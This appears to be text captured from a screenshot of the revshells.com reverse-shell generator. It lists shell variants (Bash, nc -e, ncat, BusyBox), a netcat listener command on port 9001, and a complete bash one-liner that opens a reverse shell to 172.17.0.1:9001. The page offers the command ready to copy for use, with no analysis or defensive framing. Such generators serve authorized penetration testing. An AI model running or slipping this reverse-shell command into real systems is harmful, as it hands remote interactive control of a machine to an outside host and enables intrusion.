 www.revshells.com
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
IP & Port
IP 172.17.0.1 Port 9001 +1
Listener
Advanced
nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
bash -i >& /dev/tcp/172.17.0.1/9001 0>&1
Shell bash Encoding None
Raw Copy